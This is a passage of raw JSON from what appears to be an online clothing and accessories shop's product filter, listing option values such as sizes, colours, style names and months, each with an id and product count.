_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714099,"value":"she's a lady","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714100,"value":"violet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714101,"value":"2X \/ 3X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714102,"value":"arrow-blk","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714103,"value":"havana","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714104,"value":"imagine-blue","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714105,"value":"limited-edition-32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714106,"value":"limited-edition-34","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714107,"value":"limited-edition-39","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714108,"value":"mecca51","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714109,"value":"mecca53","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714110,"value":"OG-bronze","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714111,"value":"OG-Multi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714112,"value":"OG-teal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714113,"value":"Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714114,"value":"sparrow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714115,"value":"velvet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714116,"value":"yacht","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714121,"value":"S\/M","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714122,"value":"M\/L","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714123,"value":"1XL\/2XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714124,"value":"2XL\/3XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714125,"value":"2X\/3X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714131,"value":"0(24)","option_id":176702,"products":null,"products_count":33,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714132,"value":"1(25)","option_id":176702,"products":null,"products_count":40,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714133,"value":"3(26)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714134,"value":"5(27)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714135,"value":"7(28)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714136,"value":"9(29)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714137,"value":"11(30)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714138,"value":"13(31)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714139,"value":"15(32)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714140,"value":"14W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714141,"value":"16W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714142,"value":"18W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714143,"value":"20W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714144,"value":"22W","option_id":176702,"products":null,"products_count":49,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714145,"value":"24W","option_id":176702,"products":null,"products_count":41,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714146,"value":"0 (24)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714147,"value":"1 (25)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714148,"value":"3 (26)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714149,"value":"5 (27)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714150,"value":"7 (28)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714151,"value":"9 (29)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714152,"value":"11 (30)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714153,"value":"13 (31)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714154,"value":"15 (32)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714155,"value":"11(30","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714156,"value":"OS","option_id":176702,"products":null,"products_count":10,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714157,"value":"TC","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714158,"value":"TC2","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714159,"value":"OS Plus","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714164,"value":"Camel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714165,"value":"Forest","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714166,"value":"Taupe","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714167,"value":"Cream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714168,"value":"Micro","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714169,"value":"Mini","option_id":176702,"products":null,"products_count":37,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714170,"value":"Daykeeper","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714171,"value":"Weekender","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714172,"value":"Atlantis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714173,"value":"Mauve","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714174,"value":"Peacock","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714175,"value":"Snow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714176,"value":"Whitesnake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714177,"value":"Copperazzi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714178,"value":"Savage","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714179,"value":"MJ Dream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714180,"value":"Rancher's Daughter","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714181,"value":"Silver Serpent Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714182,"value":"Chocolate Cobra","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714183,"value":"Wild Cat","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714184,"value":"Garnet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714185,"value":"Sapphire","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714186,"value":"Blue Topaz","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714187,"value":"Johnny Cash (pink zipper)","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714188,"value":"White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714189,"value":"Grey","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714190,"value":"Red","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714191,"value":"Gold","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714192,"value":"amethyst","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714193,"value":"Cindy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714194,"value":"crystal moonlight heart necklace","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714195,"value":"emerald","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714196,"value":"April","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714197,"value":"August","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714198,"value":"December","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714199,"value":"February","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714200,"value":"January","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714201,"value":"July","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714202,"value":"June","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714203,"value":"March","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714204,"value":"May","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714205,"value":"November","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714206,"value":"October","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714207,"value":"September","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714208,"value":"Purple-rain","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714209,"value":"montana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714210,"value":"Moon Drops","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714211,"value":"night sky heart pendant","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714212,"value":"pacific opal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714213,"value":"Smashing Pink","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714214,"value":"mint Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714218,"value":"Navy Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714219,"value":"Olive Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714220,"value":"3 pack","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714321,"value":"L\/XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714328,"value":"Black \/ White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714329,"value":"Black \/ 